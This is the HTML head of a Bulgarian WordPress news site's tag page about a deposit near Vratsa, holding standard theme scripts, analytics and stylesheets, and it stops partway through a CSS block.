

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/tag/%D0%BD%D0%B0%D1%85%D0%BE%D0%B4%D0%B8%D1%89%D0%B5-%D0%BA%D1%80%D0%B0%D0%B9-%D0%B2%D1%80%D0%B0%D1%86%D0%B0/
body_size: 84218
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>Находище край Враца | Vecherno.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vecherno.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; Поток" href="https://vecherno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари" href="https://vecherno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за етикета Находище край Враца " href="https://vecherno.com/tag/%d0%bd%d0%b0%d1%85%d0%be%d0%b4%d0%b8%d1%89%d0%b5-%d0%ba%d1%80%d0%b0%d0%b9-%d0%b2%d1%80%d0%b0%d1%86%d0%b0/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vecherno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vecherno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vecherno.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vecherno.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vecherno.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vecherno.com/wp-json/wp/v2/tags/4139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vecherno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"04a9ef3f4b","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vecherno.com\/wp-admin\/","wpRestNonce":"04a9ef3f4b","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172838690-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172838690-1');
</script>

    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vecherno.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/vecherno.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="c2fe794dcf";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.topbarche {
    display: none !important;
}

div.logopad {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

/* div #putka{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
	background-size: 100%;
} */

/* #putka .td-element-style{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-y: center;
} */

.td-sub-footer-container {
    background-color: #ffffff;
    color: #949494;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-sub-footer-copy {
    text-align: center;
